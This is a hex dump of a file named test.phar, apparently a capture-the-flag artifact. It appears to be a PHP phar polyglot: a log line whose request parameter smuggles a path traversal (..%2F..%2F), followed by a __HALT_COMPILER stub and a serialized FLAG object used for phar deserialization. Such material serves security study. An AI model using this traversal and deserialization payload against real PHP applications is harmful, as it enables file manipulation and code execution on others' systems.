 test.phar
0 54696D65 3A203230 32312D31 312D3231 2031363A 32323A31 Time: 2021-11-21 16:22:1
24 39204950 3A205B5D 2C205245 51554553 543A205B 6C6F675F 9 IP: [], REQUEST: [log_
48 74797065 3D2E2E25 32462E2E 25324674 65737469 6E673132 type=..%2F..%2Ftesting12
72 335D2C20 434F4E54 454E543A 205B3C3F 70687020 5F5F4841 3], CONTENT: <?php __HA
96 4C545F43 4F4D5049 4C455228 293B203F 3E0D0A45 00000001 LT_COMPILER(); ?> E
120 00000011 00000001 00000000 000F0000 004F3A34 3A22464C O:4:"FL
144 4147223A 303A7B7D 08000000 74657374 2E747874 04000000 AG":0:{} test.txt
168 B76C9A61 04000000 C7A78B3B A4010000 00000000 74657874 .l.a ...;. text
192 DD698276 D89BA859 3CCDD9F1 F177BFD6 FCF5A2D6 02000000 .i.v ..Y<....w......
216 47424D42 5D GBMB]